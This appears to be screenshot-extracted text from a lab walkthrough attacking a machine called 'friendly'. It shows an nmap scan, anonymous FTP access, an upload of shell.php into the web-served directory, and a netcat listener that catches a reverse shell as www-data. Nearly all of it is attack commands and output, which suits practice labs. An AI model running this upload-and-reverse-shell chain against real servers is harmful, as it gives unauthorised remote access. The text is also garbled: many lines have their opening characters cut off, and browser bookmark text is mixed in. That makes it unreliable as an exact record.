 192.168.1.115/shell.php
2
import bookmarks... Cibersecurity Hacking eJPT OSCP IA Scripting ricing Blue Team Correo and accounts Other Bookmarks
ap 7.95 scan initiated Fri Apr 11 09:46:30 2025 as: nmap -sSCV -p- --open -Pn -n -oN nmap.txt 192.168.1.115
scan report for 192.168.1.115
is up (0.024s latency).
shown: 65259 closed tcp ports (reset), 274 filtered tcp ports (no-response)
closed ports may be reported as filtered due to --defeat-rst-ratelimit
STATE SERVICE VERSION
cp open ftp ProFTPD
p-anon: Anonymous FTP login allowed (FTP code 230)
w-r--r-- 1 root root 10725 Feb 23 2023 index.html
cp open http Apache httpd 2.4.54 ((Debian))
tp-server-header: Apache/2.4.54 (Debian)
tp-title: Apache2 Debian Default Page: It works
Address: F8:B5:4D:EC:75:E3 (Intel Corporate)
ice detection performed. Please report any incorrect results at https://nmap.org/submit/ .
ap done at Fri Apr 11 09:47:14 2025 -- 1 IP address (1 host up) scanned in 43.85 seconds
226 Transfer complete
ftp> put nmap.txt
200 PORT command successful
150 Opening BINARY mode data connection for nmap.txt
226 Transfer complete
900 bytes sent in 0.000153 seconds (5.61 Mbytes/s)
ftp> put shell.php
200 PORT command successful
150 Opening BINARY mode data connection for shell.php
226 Transfer complete
2588 bytes sent in 0.000128 seconds (19.3 Mbytes/s)
ftp> !
❯ nc -nlvp 4444
Connection from 192.168.1.115:37446
Linux friendly 5.10.0-21-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64 GNU/Linux
03:53:31 up 16 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (436): Inappropriate ioctl for device
bash: no job control in this shell
www-data@friendly:/$